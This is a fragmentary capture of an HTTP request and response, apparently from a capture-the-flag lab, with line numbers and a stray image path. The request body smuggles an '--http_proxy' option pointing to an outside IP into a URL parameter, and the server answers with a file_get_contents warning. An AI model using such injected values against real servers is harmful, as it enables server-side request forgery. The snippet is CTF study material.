 8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 66
10 Origin: http://eci-2ze4s2olgjxl8mgnom4z.cloudeci1.ichunqiu.com
11 Connection: close
12 Cookie: PHPSESSID=59c985a8e7d9da505b55eb8f1456cd26; __jsluid_h=
41739051b24f8956f3bff895efda1edc
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 url1= http://www.baidu.com --http_proxy=http://121.196.165.115:999
8 Pragma: no-cache
9 Location: ./index.php
10 X-Via-JSL: b6d69ca,-
11 X-Cache: bypass
12
13 <br />
14 <b>
Warning
</b>
: file_get_contents( http://www.baidu.com --http_proxy=http://121.196.165.115:999): failed
/var/www/html/check2.php
</b>
on line <b>
9
</b>
<br />
15 False
Requ
Resp